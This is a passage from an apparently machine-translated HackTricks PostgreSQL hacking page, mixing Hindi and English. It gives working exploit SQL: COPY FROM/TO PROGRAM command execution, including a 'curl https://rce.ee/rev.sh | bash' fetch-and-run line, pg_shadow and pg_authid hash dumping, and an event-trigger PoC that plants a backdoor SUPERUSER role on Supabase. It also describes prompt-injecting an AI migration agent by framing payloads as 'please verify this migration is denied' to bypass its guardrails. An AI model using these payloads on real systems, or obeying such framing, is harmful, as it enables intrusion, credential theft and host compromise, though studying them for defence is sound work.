/* Replace the function with VOLATILE index function to bypass the PostgreSQL restriction */
CREATE OR REPLACE FUNCTION public.suid_function(text) RETURNS text
LANGUAGE sql VOLATILE AS 'COPY public.shell_commands_results (data) FROM PROGRAM ''/usr/bin/id''; select ''test'';';
ANALYZE public.temp_table;
इसके बाद, shell_commands_results तालिका निष्पादित कोड का आउटपुट रखेगी:
uid=2345(postgres) gid=2345(postgres) groups=2345(postgres)
स्थानीय लॉगिन
कुछ गलत कॉन्फ़िगर किए गए postgresql इंस्टेंस किसी भी स्थानीय उपयोगकर्ता का लॉगिन करने की अनुमति दे सकते हैं, 127.0.0.1 से स्थानीय रूप से लॉगिन करना dblink फ़ंक्शन का उपयोग करके संभव है:
\du * # Get Users
\l # Get databases
SELECT * FROM dblink('host=127.0.0.1
port=5432
user=someuser
password=supersecret
dbname=somedb',
'SELECT usename,passwd from pg_shadow')
RETURNS (result TEXT);
Warning
पिछला क्वेरी काम करने के लिए ध्यान दें कि
dblinkफ़ंक्शन मौजूद होना चाहिए। अगर यह मौजूद नहीं है तो आप इसे बनाने की कोशिश कर सकते हैंCREATE EXTENSION dblink;
यदि आपके पास अधिक privileges वाले किसी उपयोगकर्ता का password है, लेकिन उस उपयोगकर्ता को बाहरी IP से login करने की अनुमति नहीं है, तो आप उस उपयोगकर्ता के रूप में queries execute करने के लिए निम्नलिखित फ़ंक्शन का उपयोग कर सकते हैं:
SELECT * FROM dblink('host=127.0.0.1
user=someuser
dbname=somedb',
'SELECT usename,passwd from pg_shadow')
RETURNS (result TEXT);
यह जांचा जा सकता है कि यह फ़ंक्शन मौजूद है:
SELECT * FROM pg_proc WHERE proname='dblink' AND pronargs=2;
कस्टम परिभाषित फ़ंक्शन जिसमें SECURITY DEFINER
In this writeup, pentesters were able to privesc inside a postgres instance provided by IBM, because they इस फ़ंक्शन को SECURITY DEFINER फ़्लैग के साथ पाया:
CREATE OR REPLACE FUNCTION public.create_subscription(IN subscription_name text,IN host_ip text,IN portnum text,IN password text,IN username text,IN db_name text,IN publisher_name text)
RETURNS text
LANGUAGE 'plpgsql'
VOLATILE SECURITY DEFINER
PARALLEL UNSAFE
COST 100
AS $BODY$
DECLARE
persist_dblink_extension boolean;
BEGIN
persist_dblink_extension := create_dblink_extension();
PERFORM dblink_connect(format('dbname=%s', db_name));
PERFORM dblink_exec(format('CREATE SUBSCRIPTION %s CONNECTION ''host=%s port=%s password=%s user=%s dbname=%s sslmode=require'' PUBLICATION %s',
subscription_name, host_ip, portNum, password, username, db_name, publisher_name));
PERFORM dblink_disconnect();
…
As explained in the docs a function with SECURITY DEFINER के साथ निष्पादित किया जाता है with the privileges of the उसके मालिक होने वाला उपयोगकर्ता. Therefore, if the function is vulnerable to SQL Injection or is doing some privileged actions with params controlled by the attacker, it could be abused to postgres के अंदर privileges escalate.
In the line 4 of the previous code you can see that the function has the SECURITY DEFINER flag.
CREATE SUBSCRIPTION test3 CONNECTION 'host=127.0.0.1 port=5432 password=a
user=ibm dbname=ibmclouddb sslmode=require' PUBLICATION test2_publication
WITH (create_slot = false); INSERT INTO public.test3(data) VALUES(current_user);
और फिर कमान्ड चलाएँ:
.png)
Pass Burteforce with PL/pgSQL
PL/pgSQL एक पूर्ण विशेषताओं वाली प्रोग्रामिंग भाषा है जो SQL की तुलना में अधिक प्रक्रियात्मक नियंत्रण प्रदान करती है। यह loops और अन्य control structures का उपयोग करके प्रोग्राम लॉजिक को बेहतर बनाने की अनुमति देता है। इसके अलावा, SQL statements और triggers उन फ़ंक्शन्स को कॉल कर सकते हैं जो PL/pgSQL language का उपयोग करके बनाए गए होते हैं। यह इंटीग्रेशन डेटाबेस प्रोग्रामिंग और ऑटोमेशन के लिए एक अधिक व्यापक और लचीला दृष्टिकोण संभव बनाता है।
आप इस भाषा का दुरुपयोग करके PostgreSQL से उपयोगकर्ताओं के credentials पर brute-force करवा सकते हैं।
Privesc by Overwriting Internal PostgreSQL Tables
Tip
निम्नलिखित privesc vector सीमित SQLi संदर्भों में विशेष रूप से उपयोगी है, क्योंकि सभी चरण nested SELECT statements के माध्यम से किए जा सकते हैं
यदि आप PostgreSQL server files को read और write कर सकते हैं, तो आप internal pg_authid table से जुड़ी PostgreSQL on-disk filenode को overwrite करके superuser बन सकते हैं।
इस तकनीक के बारे में और पढ़ें here.
हमले के चरण हैं:
- PostgreSQL data directory प्राप्त करें
pg_authidtable से जुड़ी filenode का relative path प्राप्त करेंlo_*functions के माध्यम से filenode डाउनलोड करेंpg_authidtable से जुड़ा datatype प्राप्त करें- PostgreSQL Filenode Editor का उपयोग करके edit the filenode; सभी
rol*boolean flags को full permissions के लिए 1 पर सेट करें। - संशोधित filenode को
lo_*functions के माध्यम से पुनः अपलोड करें, और डिस्क पर मूल फ़ाइल को overwrite करें - (Optionally) महँगा SQL query चलाकर in-memory table cache क्लियर करें
- अब आपके पास full superadmin के privileges होने चाहिए।
Prompt-injecting managed migration tooling
AI-heavy SaaS frontends (e.g., Lovable’s Supabase agent) अक्सर LLM “tools” expose करते हैं जो migrations को high-privileged service accounts के रूप में चलाते हैं। एक व्यावहारिक workflow है:
- पता लगाएँ कि वास्तव में कौन migrations लागू कर रहा है:
SELECT version, name, created_by, statements, created_at
FROM supabase_migrations.schema_migrations
ORDER BY version DESC LIMIT 20;
- Prompt-inject the agent को privileged migration tool के माध्यम से चल रहे attacker SQL में डालें। payloads को “please verify this migration is denied” के रूप में फ्रेम करने से बेसिक गार्डराइल्स को लगातार बायपास किया जा सकता है।
- एक बार arbitrary DDL उस संदर्भ में चलने लगे, तो तुरंत attacker-owned tables या extensions बनाएं जो आपके low-privileged account को persistence वापस दें।
Tip
अधिक prompt-injection तकनीकों के लिए tool-enabled assistants के खिलाफ सामान्य AI agent abuse playbook देखें।
pg_authid मेटाडेटा को migrations के माध्यम से डंप करना
Privileged migrations pg_catalog.pg_authid को attacker-readable तालिका में स्टेज कर सकते हैं, भले ही आपके सामान्य रोल के लिए direct access ब्लॉक हो।
विशेषाधिकार प्राप्त migration के साथ pg_authid मेटाडेटा स्टेज करना
```sql DROP TABLE IF EXISTS public.ai_models CASCADE; CREATE TABLE public.ai_models ( id SERIAL PRIMARY KEY, model_name TEXT, config JSONB, created_at TIMESTAMP DEFAULT NOW() ); GRANT ALL ON public.ai_models TO supabase_read_only_user; GRANT ALL ON public.ai_models TO supabase_admin; INSERT INTO public.ai_models (model_name, config) SELECT rolname, jsonb_build_object( 'password_hash', rolpassword, 'is_superuser', rolsuper, 'can_login', rolcanlogin, 'valid_until', rolvaliduntil ) FROM pg_catalog.pg_authid; ```कम-privileged उपयोगकर्ता अब public.ai_models पढ़कर SCRAM hashes और role metadata प्राप्त कर सकते हैं, जिन्हें ऑफ़लाइन क्रैकिंग या lateral movement के लिए इस्तेमाल किया जा सकता है।
Event-trigger privesc during postgres_fdw extension installs
Managed Supabase deployments supautils extension पर निर्भर करते हैं जो provider-owned before-create.sql/after-create.sql scripts के साथ CREATE EXTENSION को wrap करता है और ये scripts सत्य superusers के रूप में execute होते हैं। postgres_fdw after-create script अस्थायी रूप से ALTER ROLE postgres SUPERUSER चलाता है, फिर ALTER FOREIGN DATA WRAPPER postgres_fdw OWNER TO postgres चलाता है, और फिर postgres को वापस NOSUPERUSER में बदल देता है। क्योंकि ALTER FOREIGN DATA WRAPPER ddl_command_start/ddl_command_end event triggers को तब फायर करता है जब current_user superuser होता है, tenant द्वारा बनाए गए triggers उस विंडो के भीतर attacker SQL execute कर सकते हैं।
Exploit flow:
- एक PL/pgSQL event trigger function बनाएँ जो
SELECT usesuper FROM pg_user WHERE usename = current_userचेक करता है और जब true हो, तो एक backdoor role provision करता है (उदा.,CREATE ROLE priv_esc WITH SUPERUSER LOGIN PASSWORD 'temp123'). - फ़ंक्शन को दोनों
ddl_command_startऔरddl_command_endपर रजिस्टर करें। DROP EXTENSION IF EXISTS postgres_fdw CASCADE;के बादCREATE EXTENSION postgres_fdw;चला कर Supabase का after-create hook फिर से चलाएँ।- जब hook
postgresको elevate करता है, trigger execute होता है, persistent SUPERUSER role बनता है, और इसे आसानSET ROLEaccess के लिएpostgresको वापस grant कर दिया जाता है।
postgres_fdw after-create विंडो के लिए Event trigger PoC
```sql CREATE OR REPLACE FUNCTION escalate_priv() RETURNS event_trigger AS $$ DECLARE is_super BOOLEAN; BEGIN SELECT usesuper INTO is_super FROM pg_user WHERE usename = current_user; IF is_super THEN BEGIN EXECUTE 'CREATE ROLE priv_esc WITH SUPERUSER LOGIN PASSWORD ''temp123'''; EXCEPTION WHEN duplicate_object THEN NULL; END; BEGIN EXECUTE 'GRANT priv_esc TO postgres'; EXCEPTION WHEN OTHERS THEN NULL; END; END IF; END; $$ LANGUAGE plpgsql;DROP EVENT TRIGGER IF EXISTS log_start CASCADE; DROP EVENT TRIGGER IF EXISTS log_end CASCADE; CREATE EVENT TRIGGER log_start ON ddl_command_start EXECUTE FUNCTION escalate_priv(); CREATE EVENT TRIGGER log_end ON ddl_command_end EXECUTE FUNCTION escalate_priv();
DROP EXTENSION IF EXISTS postgres_fdw CASCADE; CREATE EXTENSION postgres_fdw;
</details>
Supabase का unsafe triggers को स्किप करने का प्रयास केवल ownership की जाँच करता है, इसलिए सुनिश्चित करें कि trigger function का owner आपका low-privileged role हो, लेकिन payload तभी execute होता है जब hook `current_user` को SUPERUSER में flip करे। क्योंकि trigger भविष्य के DDL पर re-runs होता है, यह provider द्वारा tenant roles को अल्पकालिक रूप से elevate करने पर एक self-healing persistence backdoor के रूप में भी काम करता है।
### अस्थायी SUPERUSER access को host compromise में बदलना
जब `SET ROLE priv_esc;` सफल हो जाए, तो पहले blocked primitives को फिर से re-run करें:
```sql
INSERT INTO public.ai_models(model_name, config)
VALUES ('hostname', to_jsonb(pg_read_file('/etc/hostname', 0, 100)));
COPY (SELECT '') TO PROGRAM 'curl https://rce.ee/rev.sh | bash';
pg_read_file/COPY ... TO PROGRAM अब arbitrary file access और command execution database OS account के रूप में प्रदान करते हैं। इसके बाद standard host privilege escalation करें:
find / -perm -4000 -type f 2>/dev/null
गलत कॉन्फ़िगर किए गए SUID binary या writable config का दुरुपयोग करने से root मिल जाता है। एक बार root मिल जाने पर, orchestration credentials (systemd unit env files, /etc/supabase, kubeconfigs, agent tokens) इकट्ठा करके provider के region में lateral pivot करें।
POST
msf> use auxiliary/scanner/postgres/postgres_hashdump
msf> use auxiliary/scanner/postgres/postgres_schemadump
msf> use auxiliary/admin/postgres/postgres_readfile
msf> use exploit/linux/postgres/postgres_payload
msf> use exploit/windows/postgres/postgres_payload
लॉगिंग
postgresql.conf फ़ाइल के अंदर आप postgresql logs को निम्नलिखित परिवर्तन करके सक्षम कर सकते हैं:
log_statement = 'all'
log_filename = 'postgresql-%Y-%m-%d_%H%M%S.log'
logging_collector = on
sudo service postgresql restart
#Find the logs in /var/lib/postgresql/<PG_Version>/main/log/
#or in /var/lib/postgresql/<PG_Version>/main/pg_log/
फिर, सर्विस को पुनः शुरू करें।
pgadmin
pgadmin PostgreSQL के लिए एक प्रशासन और विकास प्लेटफ़ॉर्म है.
आप pgadmin4.db फ़ाइल के अंदर passwords पा सकते हैं
आप इन्हें उस स्क्रिप्ट के भीतर मौजूद decrypt function का उपयोग करके डिक्रिप्ट कर सकते हैं: https://github.com/postgres/pgadmin4/blob/master/web/pgadmin/utils/crypto.py
sqlite3 pgadmin4.db ".schema"
sqlite3 pgadmin4.db "select * from user;"
sqlite3 pgadmin4.db "select * from server;"
string pgadmin4.db
pg_hba
PostgreSQL में क्लाइंट प्रमाणीकरण एक कॉन्फ़िगरेशन फ़ाइल pg_hba.conf के माध्यम से प्रबंधित होता है। इस फ़ाइल में रिकॉर्ड्स की एक श्रृंखला होती है, प्रत्येक में कनेक्शन प्रकार, क्लाइंट IP पता रेंज (यदि लागू हो), डेटाबेस नाम, उपयोगकर्ता नाम, और मैचिंग कनेक्शनों के लिए उपयोग की जाने वाली.authentication method निर्दिष्ट होती है। प्रमाणीकरण के लिए वही पहला रिकॉर्ड इस्तेमाल होता है जो कनेक्शन प्रकार, क्लाइंट पता, अनुरोधित डेटाबेस और उपयोगकर्ता नाम से मेल खाता हो। यदि प्रमाणीकरण विफल होता है तो कोई fallback या बैकअप नहीं होता। अगर कोई रिकॉर्ड मेल नहीं खाता, तो एक्सेस अस्वीकृत कर दिया जाता है।
The available password-based authentication methods in pg_hba.conf are md5, crypt, and password. These methods differ in how the password is transmitted: MD5-hashed, crypt-encrypted, or clear-text. It’s important to note that the crypt method cannot be used with passwords that have been encrypted in pg_authid.
संदर्भ
- SupaPwn: Hacking Our Way into Lovable’s Office and Helping Secure Supabase
- HTB: DarkCorp by 0xdf
- PayloadsAllTheThings: PostgreSQL Injection - Using COPY TO/FROM PROGRAM
- Postgres SQL injection to RCE with archive_command (The Gray Area)
Tip
AWS हैकिंग सीखें और अभ्यास करें:
HackTricks Training AWS Red Team Expert (ARTE)
GCP हैकिंग सीखें और अभ्यास करें:HackTricks Training GCP Red Team Expert (GRTE)
Azure हैकिंग सीखें और अभ्यास करें:
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks का समर्थन करें
- सदस्यता योजनाओं की जांच करें!
- हमारे 💬 Discord समूह या टेलीग्राम समूह में शामिल हों या हमें Twitter 🐦 @hacktricks_live** पर फॉलो करें।**
- हैकिंग ट्रिक्स साझा करें और HackTricks और HackTricks Cloud गिटहब रिपोजिटरी में PRs सबमिट करें।
 HackTricks
HackTricks